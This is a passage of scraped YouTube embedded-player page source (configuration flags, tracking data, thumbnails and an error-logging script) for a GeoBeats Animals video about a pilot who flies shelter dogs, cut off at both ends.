26html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026wug_networking_gzip_request\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"-oKJQhvgoW6mKaDa1ar86A","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2022/06/flying-shelter-dogs/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V9d60bf7d||","encryptedHostFlags":"AD5ZzFRN9HBJkCpbl68-OPnYr52cSZN0n-igvwGjkotrXrbcmkFdNBb5SoEjh0rL2lm-lnTl6eP5sM7crwxu83NGuOX2YbymRZ4f6y7RkrzGlVqolVry5a1JqXAbgfsQbPn3h49ijU-C3Ib8mB9QtA3qyeqhhyTvvA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V9d60bf7d||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769801025366,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x261346ee619647d1\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"This man used to fly humans. Now he flies shelter dogs.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC7jYsGapdOacWaFe2dAjJoyC_p4g\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBXWknB-3W4Sfphjo_HuMB3gBzRbg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCYpjO4dPSbVyRfOSr_hFaOrhYIHg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDi_05PmTLnz5w66Byfekhb4ZvE-Q\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/Kot81JrgNFI/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwig18LL_rOSAxV1if8EHZlHFPnKAQSvFrMZ\",\"watchEndpoint\":{\"videoId\":\"Kot81JrgNFI\"}},\"accessibility\":{\"label\":\"Play This man used to fly humans. Now he flies shelter dogs.\"},\"trackingParams\":\"CAkQ8FsiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mENm65E7C4b5JTnrrSgvAPAWTdA3AQr1S7Go0NoVult18\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"This man used to fly humans. Now he flies shelter dogs.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIoNfCy_6zkgMVdYn_BB2ZRxT5ygEErxazGQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dKot81JrgNFI\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"64K views • 453 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIoNfCy_6zkgMVdYn_BB2ZRxT5\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"GeoBeats Animals\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UC7_VH_kj0aD9vhuHmFheUYQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwig18LL_rOSAxV1if8EHZlHFPkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwig18LL_rOSAxV1if8EHZlHFPkyCWl2LWVtYmVkc8oBBK8Wsxk\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC7_VH_kj0aD9vhuHmFheUYQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwig18LL_rOSAxV1if8EHZlHFPkyCWl2LWVtYmVkc8oBBK8Wsxk\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC7_VH_kj0aD9vhuHmFheUYQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.28M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIoNfCy_6zkgMVdYn_BB2ZRxT5\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIoNfCy_6zkgMVdYn_BB2ZRxT5ygEErxazGQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIoNfCy_6zkgMVdYn_BB2ZRxT5ygEErxazGQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UC7_VH_kj0aD9vhuHmFheUYQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwig18LL_rOSAxV1if8EHZlHFPnKAQSvFrMZ\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Kot81JrgNFI\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwig18LL_rOSAxV1if8EHZlHFPnKAQSvFrMZ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwig18LL_rOSAxV1if8EHZlHFPnKAQSvFrMZ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwig18LL_rOSAxV1if8EHZlHFPk\u003d\"}},\"videoDurationSeconds\":\"199\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIoNfCy_6zkgMVdYn_BB2ZRxT5ygEErxazGQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UC7_VH_kj0aD9vhuHmFheUYQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIoNfCy_6zkgMVdYn_BB2ZRxT5ygEErxazGQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UC7_VH_kj0aD9vhuHmFheUYQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIoNfCy_6zkgMVdYn_BB2ZRxT5\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFQfmVonC1-aExoZMrh8SW7IQx_lqlR0RT7GoWUS9pCXhPR0MKeXquw3eog5UazSx8VKhoqoU7-zhDO7-94kOSVOYSsNlpcii4olmxhFyd8ai_wJA6gRSYckoPosj3f3uP1UqWm06lNouRimDtLCcGdFY_FCvYTnbkU\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"Kot81JrgNFI","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Kot81JrgNFI","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="-oKJQhvgoW6mKaDa1ar86A">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="-oKJQhvgoW6mKaDa1ar86A">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="-oKJQhvgoW6mKaDa1ar86A"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="-oKJQhvgoW6mKaDa1ar86A">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Kot81JrgNFI"></head><body class="date-20260130 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="-oKJQhvgoW6mKaDa1ar86A"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="-oKJQhvgoW6mKaDa1ar86A"></script><script nonce="-oKJQhvgoW6mKaDa1ar86A">writeEmbed();</script><script nonce="-oKJQhvgoW6mKaDa1ar86A">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x261346ee619647d1\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769801025\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x